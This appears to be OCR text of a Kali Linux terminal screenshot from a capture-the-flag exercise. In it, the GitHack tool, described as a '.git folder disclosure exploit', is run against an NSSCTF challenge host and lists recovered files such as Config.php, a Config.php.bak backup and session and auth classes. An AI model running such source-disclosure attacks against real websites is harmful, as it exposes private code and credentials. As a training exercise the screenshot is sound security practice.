 夹
统
kali@kali: ~/GitHack
文件 动作 编辑 查看 帮助
A `.git` folder disclosure exploit. By LiJieJie
Usage: python GitHack.py http://www.target.com/.git/
┌──(kali㉿kali)-[~/GitHack]
└─$ python GitHack.py http://node7.anna.nssctf.cn:28653/.git
[+] Download and parse index file ...
[+] Api-back.php
[+] Api.php
[+] Config.php
[+] Config.php.bak
[+] Data/Public/nothumb.jpg
[+] Data/Public/nothumb.png
[+] Data/User/21232f297a57a5a743894a0e4a801fc3.php
[+] Inc/Auth.class.php
[+] Inc/Chmod.conf.php
[+] Inc/Cookie.class.php
[+] Inc/File.class.php
[+] Inc/Functions.php
[+] Inc/PclZip.class.php
[+] Inc/Session.class.php
[+] Inc/Thumb.class.php
[+] Init.php
[+] README.md
[+] Readme/about.html
[+] Readme/help.html